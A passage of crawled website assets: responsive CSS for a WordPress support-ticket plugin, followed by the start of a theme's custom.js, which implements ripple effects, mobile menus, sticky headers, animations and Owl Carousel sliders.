	a.js-ticket-dash-menu{width: 100%;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-right: 0;margin-bottom: 20px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	.js-ticket-count div.js-ticket-link {width: calc(100% / 2);}
	div.js-ticket-latest-ticket-header-wrp{display: none !important;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{width: 100%;text-align: center;}
	div.js-ticket-latest-ticket-heading{display: inline-block;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left{width: 100%;padding-top: 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left{width: 100%;padding: 0px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-user-img-wrp{width: 100%;margin: 25px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{padding: 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject div.js-ticket-data-row {padding-bottom: 15px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left div.js-ticket-priorty{width: auto;display: inline-block;min-width: 102px;}
	.js-support-ticket-cont .js-support-ticket-box {width: calc(100% / 2 - 20px);margin-bottom: 20px;min-height: 450px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
/* Add Form */
	div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{width: calc(100% / 1 - 10px);}
	div.js-ticket-select-user-field{width: 65%;}
	div.js-ticket-select-user-btn{width: 35%;}
	span#premade{width: 100%;}
	span#premade select#premadeid{background: url(../images/selecticon.png) 96% / 4% no-repeat;width: 100%;}
	span.js-ticket-apend-radio-btn{margin: 10px 0px 0px 0px;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 1 - 10px);}
	span.js-ticket-sub-fields{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	/*Select User popup*/
	div#userpopup {width: 90%;}
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
/* My Ticket*/
	div.js-myticket-link{width: calc(100% / 2);margin-bottom: 10px;}
	div.js-ticket-wrapper:hover div.js-ticket-pic{border-right: none !important;} 
	div.js-ticket-wrapper div.js-ticket-pic{border-right: none !important;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 85% - 5px);}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding-top: 10px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{margin: auto 5px;width: 25%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{margin: auto 5px;width: 25%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div#js-filter-wrapper-toggle-area div.js-filter-field-wrp{width: calc(100% / 1);padding: 5px;}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 3);display: inline-block;float: left;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 20%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 80%;}
	span.js-ticket-wrapper-textcolor {top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {top: 15px;right: 120px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 20px 30px;}


/* Ticket Detail*/
	div.js-ticket-detail-wrapper{padding: 5px 0px;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-wrp {margin: 14px 0 0;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-btn {float: left;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-read-status-detail {left: 0;min-width: 100%}
	div.js-ticket-detail-box div.js-ticket-detail-left{width: 100%;padding: 10px;}
	div.js-ticket-detail-box div.js-ticket-detail-right{width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrp{padding: 20px;text-align: center;min-height: auto !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right{border-top: 1px solid #DEDFE0;border-left:none !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrapper {width: 100%;text-align: center;min-height: unset;}
	div.js-ticket-detail-right div.js-ticket-openclosed-box{top: 66%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-left{padding: 10px;width: 100%;text-align: center;}
	.jsst-ticket-detail-timer-wrapper .timer-total-time {float: none;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right{float: left;width: 100%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-total-time{float: left;width: 100%;text-align: center;padding: 0px 0px 0px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{padding: 0px 0px 0px 0px;width: 100%; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons{width: 100%;text-align: center;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons span.timer-button{float: none;}
	div.js-ticket-premade-msg-wrp{margin-top: 10px;}
	select#premadeid {width: 100%;background: url(../images/selecticon.png) 96% / 4% no-repeat;}
	div.js-ticket-append-signature-wrp{width: calc(100% / 1);margin-right:0px;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	div.js-ticket-attachments-wrp div.js_ticketattachment{width: calc(100% / 1 - 10px);}
	.js-tkt-det-left {width: 100%;padding-right: 0;}
	.js-tkt-det-right {width: 100%;padding-top: 30px;}
	div#usercredentailspopup {width: 90%;}
	div#popupforinternalnote {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div.jsst-popup-wrapper {width: 90%;}

	/*Merge Ticket Responsive*/
	span.js-merge-ticket-left{width: 100%;}
	span.js-img-wrp{margin: auto;width: 80px;height: 80px;float: none;}
	span.js-merge-ticket-right{width: 100%;}
	span.js-ticket-det-left{width: 70%;}
	span.js-ticket-det-right{width: 30%;}
	div.js-merge-form-wrp{width: 100%;}
	div.js-merge-form-value{width: 100%;}
	div.js-merge-form-btn-wrp{width: 50%;margin: auto;float: none;}
	div.js-view-last-tickets{margin-top: 20px !important;}
	span.js-heading-text{padding-bottom: 20px !important;}
	
/* User Roles*/
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: auto;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: auto;float: right;}
	div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: 40%;}
	div.js-ticket-fields-wrp div.js-ticket-form-field-download-search{width: 100%;}
	div.js-ticket-search-form-btn-wrp-download{width: 100%;margin-top: 10px;}
	div.js-ticket-search-form-btn-wrp-download input.js-search-button{margin:auto 5px;}
	div.js-ticket-search-form-btn-wrp-download input.js-reset-button{margin:auto 5px;}
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
/* Staff Member*/
	div.js-ticket-fields-wrp div.js-ticket-form-field{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-margin-top-select{margin-top: 0px !important;}
	div.js-ticket-table-wrp div.js-ticket-table-header{display: none;}
	span.js-ticket-display-block{display: block;float: left;min-width: 120px;padding-right: 10px;text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}
	div.js-ticket-search-form-btn-wrp {width: 100%;}
	div.js-ticket-fields-wrp {width: 100%;}
/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 4 - 10px);margin-left: 5px;margin-right: 5px; margin-bottom: 10px;float: left;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 4 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 4 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top:10px;}
	div.js-festaffreport-img {float: left;width: 100% !important;}
	div.js-admin-staff-wrapper div.js-festaffreport-data {width: 100%;}
	div.js-festaffreport-img .js-col-md-3 {float: left;width: 30%;}
	div.js-festaffreport-img .js-col-md-9 {float: left;width: 70%;}
/* FeedBack*/
	div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm{width: calc(100% / 1);}
	div.jsst-feedback-det-list-data-wrp {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-left {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-right {width: 100%;}
	
/* User Profile*/
	div.js-ticket-profile-wrp div.js-ticket-profile-left{width: 100%;}
	div.js-ticket-profile-wrp div.js-ticket-profile-right{width: 100%; margin:10px 0px; }
/* Annoucment*/
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 2 - 10px);}
/* Downloads*/
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;padding: 4px 0px;}
	div.js-ticket-categories-content div.js-ticket-category-box {width: calc(100% / 3 - 10px);}
	div#js-ticket-main-popup {width: 95%;}
	div.js-ticket-attached-files-wrp {width: 100%;}
	div.js-ticket-download-btn {text-align: center;}
	#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;}
	/* ticket status */
	div.js-ticket-checkstatus-wrp div.js-ticket-checkstatus-field-wrp {width: 100%;margin-left: 0;margin-right: 0;}

	/* login */
	form#loginform-custom p.login-username {width: 100%;margin-right: 0 !important;}
	form#loginform-custom p.login-password {width: 100%;margin-top: 0;}


--- FILE ---
content_type: text/javascript
request_url: https://mipc.com.es/wp-content/themes/sigma/js/custom.js?ver=6.6.4
body_size: 6597
content:
/*
 *
 *		CUSTOM.JS
 *
 */

(function(window) {
	'use strict';

	var Waves = Waves || {};
	var $$ = document.querySelectorAll.bind(document);

	// Find exact position of element
	function isWindow(obj) {
		return obj !== null && obj === obj.window;
	}

	function getWindow(elem) {
		return isWindow(elem) ? elem : elem.nodeType === 9 && elem.defaultView;
	}

	function offset(elem) {
		var docElem, win,
			box = {top: 0, left: 0},
			doc = elem && elem.ownerDocument;

		docElem = doc.documentElement;

		if (typeof elem.getBoundingClientRect !== typeof undefined) {
			box = elem.getBoundingClientRect();
		}
		win = getWindow(doc);
		return {
			top: box.top + win.pageYOffset - docElem.clientTop,
			left: box.left + win.pageXOffset - docElem.clientLeft
		};
	}

	function convertStyle(obj) {
		var style = '';

		for (var a in obj) {
			if (obj.hasOwnProperty(a)) {
				style += (a + ':' + obj[a] + ';');
			}
		}

		return style;
	}

	var Effect = {

		// Effect delay
		duration: 750,

		show: function(e, element) {

			// Disable right click
			if (e.waves === 2) {
				return false;
			}

			var el = element || this;

			// Create ripple
			var ripple = document.createElement('div');
			ripple.className = 'waves-ripple';
			el.appendChild(ripple);

			// Get click coordinate and element witdh
			var pos	 = offset(el);
			var relativeY   = (e.pageY - pos.top);
			var relativeX   = (e.pageX - pos.left);
			var scale       = 'scale('+((el.clientWidth / 100) * 15)+')';

			// Support for touch devices
			if ('touches' in e) {
				relativeY   = (e.touches[0].pageY - pos.top);
				relativeX   = (e.touches[0].pageX - pos.left);
			}

			// Attach data to element
			ripple.setAttribute('data-hold', Date.now());
			ripple.setAttribute('data-scale', scale);
			ripple.setAttribute('data-x', relativeX);
			ripple.setAttribute('data-y', relativeY);

			// Set ripple position
			var rippleStyle = {
				'top': relativeY+'px',
				'left': relativeX+'px'
			};

			ripple.className = ripple.className + ' waves-notransition';
			ripple.setAttribute('style', convertStyle(rippleStyle));
			ripple.className = ripple.className.replace('waves-notransition', '');

			// Scale the ripple
			rippleStyle['-webkit-transform'] = scale;
			rippleStyle['-moz-transform'] = scale;
			rippleStyle['-ms-transform'] = scale;
			rippleStyle['-o-transform'] = scale;
			rippleStyle.transform = scale;
			rippleStyle.opacity   = '1';

			rippleStyle['-webkit-transition-duration'] = Effect.duration + 'ms';
			rippleStyle['-moz-transition-duration']    = Effect.duration + 'ms';
			rippleStyle['-o-transition-duration']      = Effect.duration + 'ms';
			rippleStyle['transition-duration']	 = Effect.duration + 'ms';

			rippleStyle['-webkit-transition-timing-function'] = 'cubic-bezier(0.250, 0.460, 0.450, 0.940)';
			rippleStyle['-moz-transition-timing-function']    = 'cubic-bezier(0.250, 0.460, 0.450, 0.940)';
			rippleStyle['-o-transition-timing-function']      = 'cubic-bezier(0.250, 0.460, 0.450, 0.940)';
			rippleStyle['transition-timing-function']	 = 'cubic-bezier(0.250, 0.460, 0.450, 0.940)';

			ripple.setAttribute('style', convertStyle(rippleStyle));
		},

		hide: function(e) {
			TouchHandler.touchup(e);

			var el = this;
			var width = el.clientWidth * 1.4;

			// Get first ripple
			var ripple = null;
			var ripples = el.getElementsByClassName('waves-ripple');
			if (ripples.length > 0) {
				ripple = ripples[ripples.length - 1];
			} else {
				return false;
			}

			var relativeX   = ripple.getAttribute('data-x');
			var relativeY   = ripple.getAttribute('data-y');
			var scale       = ripple.getAttribute('data-scale');

			// Get delay beetween mousedown and mouse leave
			var diff = Date.now() - Number(ripple.getAttribute('data-hold'));
			var delay = 350 - diff;

			if (delay < 0) {
				delay = 0;
			}

			// Fade out ripple after delay
			setTimeout(function() {
				var style = {
					'top': relativeY+'px',
					'left': relativeX+'px',
					'opacity': '0',

					// Duration
					'-webkit-transition-duration': Effect.duration + 'ms',
					'-moz-transition-duration': Effect.duration + 'ms',
					'-o-transition-duration': Effect.duration + 'ms',
					'transition-duration': Effect.duration + 'ms',
					'-webkit-transform': scale,
					'-moz-transform': scale,
					'-ms-transform': scale,
					'-o-transform': scale,
					'transform': scale,
				};

				ripple.setAttribute('style', convertStyle(style));

				setTimeout(function() {
					try {
						el.removeChild(ripple);
					} catch(e) {
						return false;
					}
				}, Effect.duration);
			}, delay);
		},

		// Little hack to make <input> can perform waves effect
		wrapInput: function(elements) {
			for (var a = 0; a < elements.length; a++) {
				var el = elements[a];

				if (el.tagName.toLowerCase() === 'input') {
					var parent = el.parentNode;

					// If input already have parent just pass through
					if (parent.tagName.toLowerCase() === 'i' && parent.className.indexOf('waves') !== -1) {
						continue;
					}

					// Put element class and style to the specified parent
					var wrapper = document.createElement('i');
					wrapper.className = el.className + ' waves-input-wrapper';

					var elementStyle = el.getAttribute('style');

					if (!elementStyle) {
						elementStyle = '';
					}

					wrapper.setAttribute('style', elementStyle);

					el.className = 'waves-waves-input';
					el.removeAttribute('style');

					// Put element as child
					parent.replaceChild(wrapper, el);
					wrapper.appendChild(el);
				}
			}
		}
	};


	/**
	 * Disable mousedown event for 500ms during and after touch
	 */
	var TouchHandler = {
		
		touches: 0,
		allowEvent: function(e) {
			var allow = true;

			if (e.type === 'touchstart') {
				TouchHandler.touches += 1; //push
			} else if (e.type === 'touchend' || e.type === 'touchcancel') {
				setTimeout(function() {
					if (TouchHandler.touches > 0) {
						TouchHandler.touches -= 1; //pop after 500ms
					}
				}, 500);
			} else if (e.type === 'mousedown' && TouchHandler.touches > 0) {
				allow = false;
			}

			return allow;
		},
		touchup: function(e) {
			TouchHandler.allowEvent(e);
		}
	};


	
	function getWavesEffectElement(e) {
		if (TouchHandler.allowEvent(e) === false) {
			return null;
		}

		var element = null;
		var target = e.target || e.srcElement;

		while (target.parentElement !== null) {
			if (!(target instanceof SVGElement) && target.className.indexOf('waves') !== -1) {
				element = target;
				break;
			} else if (target.classList.contains('waves')) {
				element = target;
				break;
			}
			target = target.parentElement;
		}

		return element;
	}

	/**
	 * Bubble the click and show effect if .waves elem was found
	 */
	function showEffect(e) {
		var element = getWavesEffectElement(e);

		if (element !== null) {
			Effect.show(e, element);

			if ('ontouchstart' in window) {
				element.addEventListener('touchend', Effect.hide, false);
				element.addEventListener('touchcancel', Effect.hide, false);
			}

			element.addEventListener('mouseup', Effect.hide, false);
			element.addEventListener('mouseleave', Effect.hide, false);
		}
	}

	Waves.displayEffect = function(options) {
		options = options || {};

		if ('duration' in options) {
			Effect.duration = options.duration;
		}

		//Wrap input inside <i> tag
		Effect.wrapInput($$('.waves'));

		if ('ontouchstart' in window) {
			document.body.addEventListener('touchstart', showEffect, false);
		}

		document.body.addEventListener('mousedown', showEffect, false);
	};

	
	Waves.attach = function(element) {
		
		if (element.tagName.toLowerCase() === 'input') {
			Effect.wrapInput([element]);
			element = element.parentElement;
		}

		if ('ontouchstart' in window) {
			element.addEventListener('touchstart', showEffect, false);
		}

		element.addEventListener('mousedown', showEffect, false);
	};

	window.Waves = Waves;

	document.addEventListener('DOMContentLoaded', function() {
		Waves.displayEffect();
	}, false);

})(window);

(function($){

	"use strict";

	// DETECT TOUCH DEVICE //
	function is_touch_device() {
		return !!('ontouchstart' in window) || ( !! ('onmsgesturechange' in window) && !! window.navigator.maxTouchPoints);
	}

	// PAGE LOADER //
        function page_loader() {

                var hash = window.location.hash;

                $(".loader").delay(500).fadeOut();
                $("#page-loader").delay(200).fadeOut("slow");

                if(!hash) {

                } else {
                        $(document).scrollTop( $(hash).offset().top);
                }
        }


	// SHOW/HIDE MOBILE MENU //
	function show_hide_mobile_menu() {

		$(".mobile-menu-button").on("click", function(e) {

			e.preventDefault();
			e.stopPropagation();

			$("#mobile-menu").toggleClass("open");
			$('body').toggleClass("body-overlay");

		});

		$("body").on("click", function() {
			if ($("#mobile-menu").hasClass("open")) {
				$("#mobile-menu").removeClass("open");
				$('body').removeClass("body-overlay");
			}
		});

	}


	// MOBILE MENU //
	function mobile_menu() {

		if ($(window).width() < 992) {

			if ($("#menu").length < 1) {

				$("#header").append('<ul id="menu" class="menu-2">');

				$("#menu-left").clone().children().appendTo($("#menu"));
				$("#menu-right").clone().children().appendTo($("#menu"));

			}

			if ($("#menu").length > 0) {

				if ($("#mobile-menu").length < 1) {

					$("#menu").clone().attr({
						id: "mobile-menu",
						class: ""
					}).insertAfter("#header");

					$("#mobile-menu > li > a").addClass("waves");

					$("#mobile-menu li").each(function() {

						if ($(this).hasClass('dropdown') || $(this).hasClass('megamenu')) {
							$(this).append('<span class="arrow"></span>');
						}

					});

					$("#mobile-menu .megamenu .arrow").on("click", function(e) {

						e.preventDefault();
						e.stopPropagation();

						$(this).toggleClass("open").prev("div").slideToggle(300);

					});

					$("#mobile-menu .dropdown .arrow").on("click", function(e) {

						e.preventDefault();
						e.stopPropagation();

						$(this).toggleClass("open").prev("ul").slideToggle(300);

					});

				}

			}

		} else {

			$("#mobile-menu").removeClass("open");
			$(".menu-2").hide();
			$('body').removeClass("body-overlay");

		}

	}


	// STICKY //
	function sticky() {

		var sticky_point = 155;
		var sticky_logo = $('.sticky-logo').attr('data-sticky-logo');

		$("#header").clone().attr({
			id: "header-sticky",
			class: ""
		}).insertAfter("header");
		
			$("#header-sticky #logo img").attr("src", sticky_logo);
			
		$(window).scroll(function(){

			if ($(window).scrollTop() > sticky_point) {
				$("#header-sticky").slideDown(300).addClass("header-sticky");
				$("#header .menu ul, #header .menu .megamenu-container").css({"visibility": "hidden"});
			} else {
				$("#header-sticky").slideUp(100).removeClass("header-sticky");
				$("#header .menu ul, #header .menu .megamenu-container").css({"visibility": "visible"});
			}

		});

	}


	// PROGRESS BARS //
	function progress_bars() {

		$(".progress .progress-bar:in-viewport").each(function() {

			if (!$(this).hasClass("animated")) {
				$(this).addClass("animated");
				$(this).animate({
					width: $(this).attr("data-width") + "%"
				}, 2000);
			}

		});

	}


	// CHARTS //
	function pie_chart() {

		if (typeof $.fn.easyPieChart !== 'undefined') {

			$(".pie-chart:in-viewport").each(function() {

				$(this).easyPieChart({
					animate: 1500,
					lineCap: "square",
					lineWidth: $(this).attr("data-line-width"),
					size: $(this).attr("data-size"),
					barColor: function(percent) {
						var gradient_start = "#26d0ce";
						var gradient_stop = "#1a2980";
						var ctx = this.renderer.getCtx();
						var canvas = this.renderer.getCanvas();
						var gradient = ctx.createLinearGradient(0,0,canvas.width,0);
						gradient.addColorStop(0, gradient_start);
						gradient.addColorStop(0.5, gradient_stop);
						return gradient;
					},
					trackColor: $(this).attr("data-track-color"),
					scaleColor: "transparent",
					onStep: function(from, to, percent) {
						$(this.el).find(".pie-chart-percent .value").text(Math.round(percent));
					}
				});

			});

		}

	}

	// COUNTER //
	function counter() {

		if (typeof $.fn.jQuerySimpleCounter !== 'undefined') {

			$(".counter .counter-value:in-viewport").each(function() {

				if (!$(this).hasClass("animated")) {
					$(this).addClass("animated");
					$(this).jQuerySimpleCounter({
						start: 0,
						end: $(this).attr("data-value"),
						duration: 2000
					});
				}

			});

		}
	}


	// SHOW/HIDE SCROLL UP //
	function show_hide_scroll_top() {

		if ($(window).scrollTop() > $(window).height()/2) {
			$("#scroll-up").fadeIn(300);
		} else {
			$("#scroll-up").fadeOut(300);
		}

	}


	// SCROLL UP //
	function scroll_up() {

		$("#scroll-up").on("click", function() {
			$("html, body").animate({
				scrollTop: 0
			}, 1500, 'easeInOutExpo');
			return false;
		});

	}


	// INSTAGRAM FEED //
	function instagram_feed() {

		if ((typeof Instafeed !== 'undefined') & ($("#instafeed").length > 0)) {

			var nr = $("#instafeed").data('number');
			var userid = $("#instafeed").data('user');
			var accesstoken = $("#instafeed").data('accesstoken');

			var feed = new Instafeed({
				target: 'instafeed',
				get: 'user',
				userId: userid,
				accessToken: accesstoken,
				limit: nr,
				resolution: 'thumbnail',
				sortBy: 'most-recent'
			});

			feed.run();

		}

	}


	// ANIMATIONS //
	function animations() {

		if (typeof WOW !== 'undefined') {

			animations = new WOW({
				boxClass: 'wow',
				animateClass: 'animated',
				offset: 100,
				mobile: false,
				live: true
			});

			animations.init();

		}

	}


	// SMOOTH SCROLLING //
	function smooth_scrolling() {

		$(".menu a, #mobile-menu a").on("click", function() {

			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {

				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

				if (target.length) {
					$('html,body').animate({
						scrollTop: target.offset().top
					}, 1500, 'easeInOutExpo');

					return false;

				}

			}

		});

		$("#mobile-menu a").on("click", function(e) {

			if ($("#mobile-menu").hasClass("open")) {
				$("#mobile-menu").removeClass("open");
				$('body').removeClass("body-overlay");
			}

		});

	}


	// SWITCH BUTTON //
	function switch_button() {

		$(".switch-button span").on("click", function(){

			$(this).toggleClass("show-map");
			$(".map-overlay").fadeToggle(300);

		});

	}


	// FULL SCREEN //
	function full_screen() {

		if ($(window).width() > 767) {
			$(".full-screen").css("height", $(window).height() + "px");
		} else {
			$(".full-screen").css("height", "auto");
		}

	}

        // DOCUMENT LOADING //
        $( window ).load(function() {

                // PAGE LOADER //
                page_loader();

        });


	// DOCUMENT READY //
	$(document).ready(function() {

		$('html,body').animate({
			scrollTop: $(window).scrollTop() + 1
		}, 1000);

		// SCROLLSPY //
		$("body").scrollspy({
			target: 'nav',
			offset: 50
		});


		// STICKY //
		if ($(".default-header").hasClass("sticky-header")) {
			sticky();
		}


		// MENU //
		if (typeof $.fn.superfish !== 'undefined') {

			$(".menu").superfish({
				delay: 500,
				animation: {
					opacity: 'show',
					height: 'show'
				},
				speed: 'fast',
				autoArrows: true
			});

		}


		// SHOW/HIDE MOBILE MENU //
		show_hide_mobile_menu();


		// MOBILE MENU //
		mobile_menu();


		// FANCYBOX //
		if (typeof $.fn.fancybox !== 'undefined') {

			$(".fancybox").fancybox({
				prevEffect: 'none',
				nextEffect: 'none',
				padding: 0
			});

		}

		// OWL Carousel //
		if (typeof $.fn.owlCarousel !== 'undefined') {

			// IMAGES SLIDER //
			$(".owl-carousel.images-slider").owlCarousel({
				items: 1,
				autoplay: true,
				autoplayTimeout: 3000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: true,
				navText: false,
				dots: true,
				mouseDrag: true,
				touchDrag: true,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut'
			});


			/* MAIN SLIDER */
			var main_slider = $(".owl-carousel.main-slider");

			main_slider.on('initialize.owl.carousel', function(event) {
				window.setTimeout(function() {
					$(".main-slider .slide-description").addClass("animated");
				}, 700);
			});

			main_slider.owlCarousel({
				items: 1,
				autoplay: true,
				autoplayTimeout: 50000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: true,
				navText: false,
				dots: true,
				mouseDrag: false,
				touchDrag: true,
				animateIn: 'fadeIn',
				animateOut: 'fadeOut'
			});

			main_slider.on('translate.owl.carousel', function(event) {
				$(".main-slider .slide-description").delay(200).removeClass("animated");
			});

			main_slider.on('translated.owl.carousel', function(event) {
				$(".main-slider .slide-description").addClass("animated");
			});


			// TESTIMONIALS SLIDER //
			$(".owl-carousel.testimonials-slider").owlCarousel({
				items: 1,
				autoplay: true,
				autoplayTimeout: 4000,
				autoplayHoverPause: true,
				smartSpeed: 300,
				loop: true,
				nav: false,
				navText: false,
				dots: true,
				mouseDrag: true,
				touchDrag: true
			});

			$(".owl-carousel.testimonials-carousel").owlCarousel({
				autoplay: true,
				autoplayTimeout: 5000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: true,
				navText: false,
				dots: false,
				mouseDrag: true,
				touchDrag: true,
				center: true,
				responsive: {
					0:{
						items: 1
					},
					768:{
						items: 3
					},
				}
			});


			// BLOG ARTICLES SLIDER //
			$(".owl-carousel.blog-articles-slider").owlCarousel({
				autoplay: true,
				autoplayTimeout: 3000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: true,
				navText: false,
				dots: true,
				mouseDrag: true,
				touchDrag: true,
				margin: 30,
				responsive: {
					0:{
						items: 1
					},
					768:{
						items: 2
					},
					1200:{
						items: 3
					}
				}
			});

			// PORTFOLIO ITEMS SLIDER //
			$(".owl-carousel.portfolio-items-slider").owlCarousel({
				autoplay: true,
				autoplayTimeout: 3000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: true,
				navText: false,
				dots: false,
				mouseDrag: true,
				touchDrag: true,
				responsive: {
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					768:{
						items: 3
					},
					1200:{
						items: 4
					}
				}
			});

			// CLIENTS SLIDER //
			$(".owl-carousel.clients-slider").owlCarousel({
				autoplay: true,
				autoplayTimeout: 3000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: true,
				navText: false,
				dots: true,
				mouseDrag: true,
				touchDrag: true,
				responsive: {
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					768:{
						items: 3
					},
					992:{
						items: 4
					},
					1200:{
						items: 5
					}
				}
			});

			// TEAM MEMBERS SLIDER //
			$(".owl-carousel.team-members-slider").owlCarousel({
				autoplay: true,
				autoplayTimeout: 3000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: false,
				navText: false,
				dots: false,
				mouseDrag: true,
				touchDrag: true,
				responsive: {
					0:{
						items: 1
					},
					480:{
						items: 2
					},
					768:{
						items: 3
					},
					992:{
						items: 4
					},
					1200:{
						items: 5
					},
					1400:{
						items: 6
					}
				}
			});

			// FEATURES SLIDER //
			$(".owl-carousel.features-slider").owlCarousel({
				items: 1,
				autoplay: true,
				autoplayTimeout: 3000,
				autoplayHoverPause: true,
				smartSpeed: 1200,
				loop: true,
				nav: true,
